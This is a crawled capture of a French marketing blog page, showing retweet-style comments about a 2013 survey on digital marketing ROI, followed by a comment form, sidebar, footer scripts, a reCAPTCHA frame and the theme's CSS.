				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-577">
				<div id="div-comment-577" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/1792613060/DanyPro2012__2__normal.JPG" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/DanyPaquin' rel='external nofollow' class='url'>DanyPaquin</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-577">
			22/03/2013 à 15 h 31 min				</a>
						</div>

		<p>RT @marketingperfor: le marketing digital génère un meilleur ROI que le marketing traditionnel. <a href="http://t.co/p0LimwR3fP" rel="nofollow">http://t.co/p0LimwR3fP</a></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-576">
				<div id="div-comment-576" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/2372431173/ac045otffzbpvdowz3oc_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/JFKOFFICIEL' rel='external nofollow' class='url'>JFKOFFICIEL</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-576">
			22/03/2013 à 15 h 35 min				</a>
						</div>

		<p>RT @marketingperfor: Selon les résultats du Baromètre 2013  le marketing digital génère un meilleur ROI que le marketing traditionnel. h &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-575">
				<div id="div-comment-575" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3309266297/3cb489c375f417f5b40e0c6f8f374285_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/AdrienAzou' rel='external nofollow' class='url'>AdrienAzou</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-575">
			22/03/2013 à 15 h 42 min				</a>
						</div>

		<p>RT @marketingperfor: Selon les résultats du Baromètre 2013  le marketing digital génère un meilleur ROI que le marketing traditionnel. h &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-573">
				<div id="div-comment-573" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3372681345/180b0cb2f50a34c7c06fe7c4e8d6f492_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/MargowMargow' rel='external nofollow' class='url'>MargowMargow</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-573">
			22/03/2013 à 17 h 30 min				</a>
						</div>

		<p>RT @marketingperfor: Selon les résultats du Baromètre 2013  le marketing digital génère un meilleur ROI que le marketing traditionnel. h &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-572">
				<div id="div-comment-572" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3252872544/ef4ff86461621389efdc4c00a5cb6be1_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/claude_sportes' rel='external nofollow' class='url'>claude_sportes</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-572">
			22/03/2013 à 17 h 51 min				</a>
						</div>

		<p>RT @marketingperfor: Selon les résultats du Baromètre 2013  le marketing digital génère un meilleur ROI que le marketing traditionnel. h &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-571">
				<div id="div-comment-571" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3111917733/1f66b1fd60ff3cbdabbe6075a1fdee94_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/frederic_naud' rel='external nofollow' class='url'>frederic_naud</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-571">
			22/03/2013 à 18 h 40 min				</a>
						</div>

		<p>RT @marketingperfor: Selon les résultats du Baromètre 2013  le marketing digital génère un meilleur ROI que le marketing traditionnel. h &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt odd alt thread-odd thread-alt depth-1" id="comment-569">
				<div id="div-comment-569" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3291143043/2cc11213762215b484fe216b8a49255c_normal.jpeg" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/vince_descamps' rel='external nofollow' class='url'>vince_descamps</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-569">
			22/03/2013 à 20 h 01 min				</a>
						</div>

		<p>RT @marketingperfor: 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media. http:// &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-568">
				<div id="div-comment-568" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/1925801880/IMG_1268_normal.JPG" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/pepin94b' rel='external nofollow' class='url'>pepin94b</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-568">
			22/03/2013 à 20 h 02 min				</a>
						</div>

		<p>RT @marketingperfor: 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media. http:// &#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav">
		<div class="alignleft"></div>
		<div class="alignright"></div>

	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='5192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=n9WKRfryiS0kthBk" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="n9WKRfryiS0kthBk" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="932f600154" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="124"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'5192',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '5192' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fO5bZyBuhBne9QlWMnTm0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768631874560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css
body_size: 4938
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.more{margin-bottom:20px}.titre h1{display:none}body{font-family:Verdana,Tahoma,Arial,Century gothic,sans-serif;color:#666;font-size:13px;background-color:#CCC;margin:0 auto;padding:0}img{border:0;margin:0}a{color:#0c6d6c;text-decoration:none;outline:0}.textwidget a{color:FFF !important}a:hover{color:#0c6d6c !important;text-decoration:none}blockquote{color:#59666f;font-style:italic;font-family:Georgia;padding:10px}.clear{clear:both}table{border-collapse:collapse;border-spacing:0;border:1px solid #fff;margin:10px 0}table td,table th{text-align:left;border:1px solid #fff;padding:.4em .8em}table th{background:#ddd;color:#999;text-transform:uppercase;font-weight:400;border:1px solid #fff}table td{border:1px solid #fff;background:#eee;color:#555}table tr.even td{background:#eee;border:0}table tr:hover td{background:#fff9df}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{display:inline;background:#eee;margin:0 0 10px;padding:5px}img.alignright{display:inline;background:#eee;margin:5px 0 10px 10px;padding:5px}img.alignleft{display:inline;background:#eee;margin:10px 15px 10px 0;padding:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:10px 15px 10px 0}.wp-caption{text-align:center;background:#eee;margin:10px;padding:4px 0 5px}.wp-caption img{border:0;margin:0 0 5px;padding:0}.wp-caption p.wp-caption-text{font-size:11px;font-weight:400;line-height:12px;color:#444;margin:0;padding:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.rounded{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.boxshadow{-moz-box-shadow:0 0 5px #000;-webkit-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}@font-face{font-family:'ExistenceStencilLight';src:url('fonts/Existence-StencilLight-webfont.eot');src:url('fonts/Existence-StencilLight-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/Existence-StencilLight-webfont.woff') format('woff'),url('fonts/Existence-StencilLight-webfont.ttf') format('truetype'),url('fonts/Existence-StencilLight-webfont.svg#ExistenceStencilLight') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'BebasNeueRegular';src:url('fonts/BebasNeue-webfont.eot');src:url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/BebasNeue-webfont.woff') format('woff'),url('fonts/BebasNeue-webfont.ttf') format('truetype'),url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'AllerRegular';src:url('fonts/aller_rg-webfont.eot');src:url('fonts/aller_rg-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/aller_rg-webfont.woff') format('woff'),url('fonts/aller_rg-webfont.ttf') format('truetype'),url('fonts/aller_rg-webfont.svg#AllerRegular') format('svg');font-weight:normal;font-style:normal}#wrapper{width:1000px;margin:50px auto;background:#f6f6f6}#ligne-news{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin-bottom:10px;padding:0;color:#0a7e8f;display:inline}.partenaire-actu{margin:0 30px 0 20px;width:104px;height:45px;float:left}.actus{margin:30px 0 0 20px;width:900px;height:45px;color:#666;font-size:12px}marquee{margin-top:-16px;margin-left:120px}#top{height:120px;width:1000px;margin:0 auto;background:#fff;padding-bottom:10px}#blogname{width:400px;float:left;font-family:'BebasNeueRegular',Arial,Tahoma,Sans-serif}.logo-header{font-size:42px;margin:15px 0 0 20px;font-weight:normal}#blogname p {text-transform:inherit; font-family:Arial, Helvetica, sans-serif; letter-spacing:3.7px; padding-left:20px}#blogname h1 a:link,#blogname h1 a:visited{color:#111}#blogname h2{font-size:12px;margin:0 0 0 20px;font-family:'AllerRegular',Arial,Tahoma,Sans-serif;letter-spacing:.27em;color:#999}#breadcrumb{margin:0 0 10px 20px}#botmenu{height:50px;margin:0 